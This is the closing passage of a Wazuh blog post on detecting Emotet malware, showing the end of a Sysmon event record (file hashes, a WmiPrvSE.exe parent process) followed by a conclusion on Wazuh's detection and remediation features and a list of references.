"hashes": "SHA1=044A0CF1F6BC478A7172BF207EEF1E201A18BA02,MD5=097CE5761C89434367598B34FE32893B,SHA256=BA4038FD20E474C047BE8AAD5BFACDB1BFC1DDBE12F803F473B7918D8D819436,IMPHASH=CAEE994F79D85E47C06E5FA9CDEAE453",
"parentProcessGuid": "{38395A02-FD3E-5F05-7A00-000000000E00}",
"parentProcessId": "4920",
"parentImage": "C:\\Windows\\System32\\wbem\\WmiPrvSE.exe",
"parentCommandLine": "C:\\Windows\\system32\\wbem\\wmiprvse.exe -secured -Embedding"
}
}
},
"location": "EventChannel"
}
It contains information about the PowerShell execution, including the parameters used in the commandLine field.
Conclusion
There are a great number of threats and malicious actors on the Internet attempting to steal your private information. With Wazuh you have many capabilities to detect and remediate threats in your environment.
In this post, we have shown an example of how Wazuh will detect the threat of a widely available attack in its different stages whilst enriching the alert with the MITRE taxonomy.
Thanks to Wazuh’s EDR capabilities you may then easily configure remediation actions to maintain your system’s security.
References
- Emotet analysis.
- Wazuh FIM realtime.
- Wazuh centralized configuration.
- Wazuh VirusTotal integration.
- MITRE ATT&CK.
- Wazuh MITRE enrichment.
- Microsoft System Monitor.
- Sysmon configuration.
- Wazuh Windows log collection.
If you have any questions about this, join our Slack community channel! Our team and other contributors will help you.
The post Emotet malware detection with Wazuh appeared first on Wazuh.